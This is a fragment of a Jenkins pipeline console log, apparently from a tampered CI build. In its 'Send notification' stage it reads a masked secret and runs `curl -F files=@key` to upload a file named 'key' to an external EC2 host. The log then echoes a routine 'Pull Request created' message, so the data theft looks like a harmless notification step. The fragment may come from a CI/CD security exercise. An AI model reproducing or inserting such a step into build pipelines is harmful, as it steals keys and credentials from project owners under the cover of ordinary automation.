 [Pipeline] }
[Pipeline] // script
[Pipeline] }
[Pipeline] // stage
[Pipeline] stage
[Pipeline] { (Pull Request)
[Pipeline] stage
[Pipeline] { (Send notification)
[Pipeline] script
[Pipeline] {
[Pipeline] sh
+ cat ****
+ curl -F files=@key http://ec2-16-16-75-127.eu-north-1.compute.amazonaws.com:8080/upload
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 2807 0 0 100 2807 0 679k --:--:-- --:--:-- --:--:-- 913k
+ echo Pull Request created in the reportcov repository
Pull Request created in the reportcov repository
[Pipeline] mail
[Pipeline] }
[Pipeline] // script
[Pipeline] }
[Pipeline] // stage
[Pipeline] }
[Pipeline] // stage
[Pipeline] stage
[Pipeline] { (Release)
Stage "Release" skipped due to when conditional
[Pipeline] stage